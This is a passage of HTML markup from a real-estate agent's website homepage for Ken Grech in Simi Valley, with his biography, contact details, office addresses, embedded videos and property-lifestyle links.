						<section class="elementor-section elementor-inner-section elementor-element elementor-element-054480c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="054480c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c027b03 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="c027b03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-792e1ec elementor-widget elementor-widget-houzez_elementor_section_title" data-id="792e1ec" data-element_type="widget" data-widget_type="houzez_elementor_section_title.default">
				<div class="elementor-widget-container">
			            <div class="houzez_section_title_wrap section-title-module">
                                    <h2 class="houzez_section_title">Welcome to</h2>
                
                                    <p class="houzez_section_subtitle">KenGrech.com 123</p>
                            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-a04af5f elementor-widget elementor-widget-text-editor" data-id="a04af5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Ken Grech is one of the &#8220;Top Producers&#8221; at Century 21 Everest. Some of his past experiences include former assistant manager and the director of marketing of the <a href="https://kengrech.com/simi-valley-homes-for-sale/"><strong>Simi Valley</strong></a>, <a href="https://kengrech.com/wood-ranch-properties/"><strong>Wood Ranch</strong></a> Branch, office. Ranked as one of the company’s top real estate agents, he has also consistently ranked as one of the nation’s top realtors of production for the past twenty years.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ee4e905" data-id="ee4e905" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08ce6c3 elementor-widget elementor-widget-houzez_elementor_space" data-id="08ce6c3" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8186913 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="8186913" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-301a5b5 elementor-widget elementor-widget-heading" data-id="301a5b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Search Properties</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6820bea elementor-widget elementor-widget-text-editor" data-id="6820bea" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>[idx-omnibar styles=&#8221;1&#8243; extra=&#8221;1&#8243; min_price=&#8221;1&#8243; ]</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-42701a7 elementor-align-center elementor-widget elementor-widget-button" data-id="42701a7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="https://kengrech.com/all-home/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SEARCH ALL HOMES</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-627ca8d9 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="627ca8d9" data-element_type="section" id="about" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-add3297" data-id="add3297" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fdc9a68 elementor-widget elementor-widget-houzez_elementor_space" data-id="7fdc9a68" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-711c98ec elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="711c98ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-60d1aaa9" data-id="60d1aaa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73aca323 elementor-widget elementor-widget-image" data-id="73aca323" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="2311" height="3466" src="https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7.jpg" class="attachment-full size-full wp-image-21284" alt="Ranch and Farm Homes White Oak Creek" srcset="https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7.jpg 2311w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7-200x300.jpg 200w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7-683x1024.jpg 683w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7-768x1152.jpg 768w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7-1024x1536.jpg 1024w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7-1366x2048.jpg 1366w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7-1060x1590.jpg 1060w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7-400x600.jpg 400w, https://kengrech.com/wp-content/uploads/2021/02/GrechHeadshotsV2-7-496x744.jpg 496w" sizes="(max-width: 2311px) 100vw, 2311px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-764d3338" data-id="764d3338" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d4a85f7 elementor-widget elementor-widget-houzez_elementor_section_title" data-id="1d4a85f7" data-element_type="widget" data-widget_type="houzez_elementor_section_title.default">
				<div class="elementor-widget-container">
			            <div class="houzez_section_title_wrap section-title-module">
                                    <h2 class="houzez_section_title">About</h2>
                
                                    <p class="houzez_section_subtitle">Kenneth Grech, Realtor</p>
                            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-b58b0e4 elementor-widget elementor-widget-text-editor" data-id="b58b0e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Ken Grech stands out as a premier producer at eXp Realty, showcasing an illustrious career trajectory. With a rich background including roles such as Former Vice President of growth at Century 21 REA, Assistant Manager at the Simi Valley Wood Ranch Branch office, and Director of Marketing at Troop Real Estate, Ken has consistently demonstrated excellence in the real estate realm.
<BR><BR>
His accolades speak volumes, having been recognized as one of Century 21&#8217;s top agents and maintaining a steadfast position as one of the nation&#8217;s leading Realtors for over two decades within his company. Ken&#8217;s expertise has garnered attention in esteemed publications like Homes &#038; Land and the Real Estate Book, along with features in the Daily News, underscoring his prominence in the industry.<BR>
<span class="readmores reads3" style="color: #c5b358; font-weight: 800; cursor: pointer;" data-reads="3">Read More</span>
<span class="readmore3" style="display: none;"><BR>
Beyond his professional achievements, Ken&#8217;s commitment to community engagement shines through his involvement in Simi Valley. He extends his passion for leadership by coaching Track at Simi Valley High School.
<BR><BR>
In his personal life, Ken finds joy in his family, sharing a loving partnership with his wife Tanya for over a decade, and cherishing precious moments with their four children: Karina, Matthew, Isabella, and Christian. Those seeking his expertise can easily reach him at (805) 217-1368 or via email at kengrech1@gmail.com.
<BR><BR>
<strong>Serving:</strong> <a href="https://kengrech.com/simi-valley-homes-for-sale/"><b>Simi Valley Homes</b></a>, <a href="https://kengrech.com/foreclosures/"><strong>Simi Valley Foreclosures</strong></a>, Simi Valley REO, and <a href="https://kengrech.com/simi-valley-properties/"><strong>all Simi Valley Properties</strong></a>. The San Fernando Valley, Conejo Valley, Simi Valley, Santa Clarita Valley and surrounding Areas</span>						</div>
				</div>
				<div class="elementor-element elementor-element-69627b5f elementor-icon-list--layout-inline elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="69627b5f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+17866356365">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span>
										<span class="elementor-icon-list-text">+1 (805) 217-1368</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:kengrech1@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">kengrech1@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-31b63f12 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="31b63f12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Other Offices</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e3d739b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="1e3d739b" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
					<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-5071" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-5071" aria-expanded="false">CAMARILLO</div>
									<div id="elementor-tab-title-5072" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5072" aria-expanded="false">HOLLYWOOD BEACH</div>
									<div id="elementor-tab-title-5073" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5073" aria-expanded="false">SANTA PAULA</div>
									<div id="elementor-tab-title-5074" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5074" aria-expanded="false">CHANNEL ISLANDS</div>
									<div id="elementor-tab-title-5075" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5075" aria-expanded="false">OXNARD</div>
									<div id="elementor-tab-title-5076" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5076" aria-expanded="false">SANTA CLARITA</div>
									<div id="elementor-tab-title-5077" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5077" aria-expanded="false">WESTLAKE VILLAGE</div>
									<div id="elementor-tab-title-5078" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="8" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5078" aria-expanded="false">VENTURA</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-5071" aria-expanded="false">CAMARILLO</div>
					<div id="elementor-tab-content-5071" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-5071" tabindex="0" hidden="false"><i class="houzez-icon icon-pin mr-1"></i> 2301 E. Daily Drive #101 Camarillo, CA 93010</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5072" aria-expanded="false">HOLLYWOOD BEACH</div>
					<div id="elementor-tab-content-5072" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-5072" tabindex="0" hidden="hidden"><i class="houzez-icon icon-pin mr-1"></i> 112 Los Altos Street Hollywood, CA 93035</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5073" aria-expanded="false">SANTA PAULA</div>
					<div id="elementor-tab-content-5073" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-5073" tabindex="0" hidden="hidden"><i class="houzez-icon icon-pin mr-1"></i> 744 E Main Street Santa Paula, CA 93060</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5074" aria-expanded="false">CHANNEL ISLANDS</div>
					<div id="elementor-tab-content-5074" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-5074" tabindex="0" hidden="hidden"><i class="houzez-icon icon-pin mr-1"></i> 675 W. Channel Islands Blvd. Port Hueneme, CA 93041</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5075" aria-expanded="false">OXNARD</div>
					<div id="elementor-tab-content-5075" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-5075" tabindex="0" hidden="hidden"><i class="houzez-icon icon-pin mr-1"></i> 2901 N. Ventura Road Suite #230 Oxnard, CA 93030</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5076" aria-expanded="false">SANTA CLARITA</div>
					<div id="elementor-tab-content-5076" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-5076" tabindex="0" hidden="hidden"><i class="houzez-icon icon-pin mr-1"></i> 23822 Valencia Blvd. Suite #101 Valencia, CA 91355</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5077" aria-expanded="false">WESTLAKE VILLAGE</div>
					<div id="elementor-tab-content-5077" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-5077" tabindex="0" hidden="hidden"><i class="houzez-icon icon-pin mr-1"></i> 4165 E. Thousand Oaks Blvd. Suite #258 Westlake Village, CA 91362</div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="8" role="tab" tabindex="-1" aria-controls="elementor-tab-content-5078" aria-expanded="false">VENTURA</div>
					<div id="elementor-tab-content-5078" class="elementor-tab-content elementor-clearfix" data-tab="8" role="tabpanel" aria-labelledby="elementor-tab-title-5078" tabindex="0" hidden="hidden"><i class="houzez-icon icon-pin mr-1"></i> 1190 S. Victoria Ventura, CA 93003</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-326971f elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-houzez_elementor_space" data-id="326971f" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-feb2a7f elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="feb2a7f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f593a9" data-id="1f593a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6886e4f elementor-widget elementor-widget-houzez_elementor_space" data-id="6886e4f" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-64f48cf elementor-widget elementor-widget-houzez_elementor_section_title" data-id="64f48cf" data-element_type="widget" data-widget_type="houzez_elementor_section_title.default">
				<div class="elementor-widget-container">
			            <div class="houzez_section_title_wrap section-title-module">
                                    <h2 class="houzez_section_title">Exclusive Listings</h2>
                
                                    <p class="houzez_section_subtitle">Explore our Exclusive Listings just for you </p>
                            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-5dcd1fc elementor-widget elementor-widget-text-editor" data-id="5dcd1fc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="width: 100%; height: 300px;" src="https://kennethgrech.exprealty.com/wide.php" frameborder="0"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span> </iframe>						</div>
				</div>
				<div class="elementor-element elementor-element-9a4971d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="9a4971d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>[impress_property_showcase property_type=&#8221;savedlinks&#8221; saved_link_id=&#8221;2892&#8243; agent_id=&#8221;&#8221; show_image=&#8221;1&#8243; use_rows=&#8221;1&#8243; num_per_row=&#8221;4&#8243; max=&#8221;8&#8243; order=&#8221;default&#8221; styles=&#8221;1&#8243; new_window=&#8221;0&#8243; ]</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ad0ac37 elementor-align-center elementor-widget elementor-widget-button" data-id="ad0ac37" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://ca.exprealty.com/index.php?advanced=1&#038;types%5B%5D=12&#038;types%5B%5D=1&#038;types%5B%5D=4&#038;types%5B%5D=8&#038;types%5B%5D=20&#038;types%5B%5D=56&#038;types%5B%5D=28&#038;types%5B%5D=2&#038;types%5B%5D=5&#038;types%5B%5D=31&#038;types%5B%5D=17&#038;types%5B%5D=57&#038;types%5B%5D=37&#038;types%5B%5D=9&#038;types%5B%5D=55&#038;types%5B%5D=6&#038;types%5B%5D=3&#038;types%5B%5D=15&#038;areas%5B%5D=city:Simi%20Valley&#038;beds=0&#038;baths=0&#038;min=0&#038;max=100000000&#038;rtype=grid" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Show More</span>
					</span>
					</a>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e72860a elementor-widget elementor-widget-houzez_elementor_space" data-id="e72860a" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33bd889 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33bd889" data-element_type="section" id="vidsecmob">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4339e21" data-id="4339e21" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ccc119f elementor-widget elementor-widget-video" data-id="ccc119f" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/481381638?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b3bc798" data-id="b3bc798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e67964 elementor-widget elementor-widget-video" data-id="4e67964" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/498530536?color&amp;autopause=0&amp;loop=1&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aab6307 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aab6307" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-e4ca9a5" data-id="e4ca9a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39bb851 elementor-widget elementor-widget-video" data-id="39bb851" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;,&quot;loop&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/499513896?color&amp;autopause=0&amp;loop=1&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7580168 elementor-widget elementor-widget-video" data-id="7580168" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/492190259?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d51906d elementor-widget elementor-widget-houzez_elementor_space" data-id="d51906d" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-ecd49d0 elementor-widget elementor-widget-houzez_elementor_space" data-id="ecd49d0" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-20ceafe" data-id="20ceafe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4d183b elementor-widget elementor-widget-video" data-id="c4d183b" data-element_type="widget" data-settings="{&quot;video_type&quot;:&quot;vimeo&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<iframe class="elementor-video-iframe" allowfullscreen allow="clipboard-write" title="vimeo Video Player" src="https://player.vimeo.com/video/513499663?color&amp;autopause=0&amp;loop=0&amp;muted=0&amp;title=0&amp;portrait=0&amp;byline=0#t="></iframe>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-727de70 elementor-widget elementor-widget-houzez_elementor_space" data-id="727de70" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bbca95c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="bbca95c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d462f6" data-id="3d462f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8cffea elementor-widget elementor-widget-houzez_elementor_space" data-id="f8cffea" data-element_type="widget" data-widget_type="houzez_elementor_space.default">
				<div class="elementor-widget-container">
			        <div class="houzez-spacer">
            <div class="houzez-spacer-inner"></div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-35ada19 elementor-widget elementor-widget-houzez_elementor_section_title" data-id="35ada19" data-element_type="widget" data-widget_type="houzez_elementor_section_title.default">
				<div class="elementor-widget-container">
			            <div class="houzez_section_title_wrap section-title-module">
                                    <h2 class="houzez_section_title">Discover Different Lifestyles</h2>
                
                                    <p class="houzez_section_subtitle">Explore Various Lifestyles available on KenGrech.com</p>
                            </div>
            		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-adb174f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="adb174f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23c224e" data-id="23c224e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f884ca3 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="f884ca3" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v3" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/golf.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="/golf-course-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">GOLF COURSE HOMES</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b70d707" data-id="b70d707" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d4cdf4 elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="7d4cdf4" data-element_type="widget" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v3" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Equestrian-Properties.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="/equestrian-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">EQUESTRIAN HOMES</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9f9912d" data-id="9f9912d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3014f0a elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="3014f0a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v3" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/beach.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="/beach-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">BEACH HOMES</div>
                                        
                                            <div class="grid-item-text-link">VIEW MORE</div>
                        <div class="grid-item-icon">
                            <i class="houzez-icon icon-arrow-button-right-2"></i>
                        </div>
                                    </div><!-- taxonomy-text-wrap -->
            </a>
        </div>
        
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-82dabec" data-id="82dabec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1026f7a elementor-widget elementor-widget-Houzez_elementor_grid_builder" data-id="1026f7a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="Houzez_elementor_grid_builder.default">
				<div class="elementor-widget-container">
			
        <div class="grid-item  grid-item-v3" style="background-image: url(https://kengrech.com/wp-content/uploads/2021/01/Ranch-and-Farmhouse.jpg)">
            <a class="grid-item-link hover-effect-flat"  target="_blank" href="/ranch-farm-homes-for-sale/">
                <div class="grid-item-text-wrap">

                    
                                        <div class="grid-item-title">Ranch &amp; Farm Homes</div>
